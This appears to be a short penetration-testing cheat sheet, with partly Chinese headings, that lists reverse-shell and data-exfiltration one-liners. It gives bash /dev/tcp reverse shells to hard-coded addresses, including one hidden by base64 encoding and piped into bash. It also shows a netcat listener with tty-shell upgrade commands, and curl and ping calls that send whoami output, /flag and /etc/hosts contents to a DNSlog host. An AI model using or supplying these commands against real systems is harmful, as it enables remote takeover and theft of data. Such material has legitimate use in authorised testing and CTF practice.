 Bash - 1
Bash - 2
PowerShell
Python
Perl
bash -i >& /dev/tcp/192.168.52.10/19999 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUyLjEwLzE5OTk5IDA+JjEg|base64 -d|bash -i
常用命令清单
BASH
bash -i >& /dev/tcp/8.8.8.8/4444 0>&1
# tty shell 服务器监听
stty raw -echo;nc -lvp 30001
# tty shell 目标机器反弹
bash -c 'bash -c "script -q /dev/null" -i >& /dev/tcp/8.8.8.8/30001 0>&1'
ping `whoami`.test.dnslog.link
curl http://test.dnslog.link/?r=`whoami`
curl http://test.dnslog.link/?r=`cat /flag|base64`
curl http://test.dnslog.link/?r=$(cat /etc/hosts|base64|tr '\n' '-')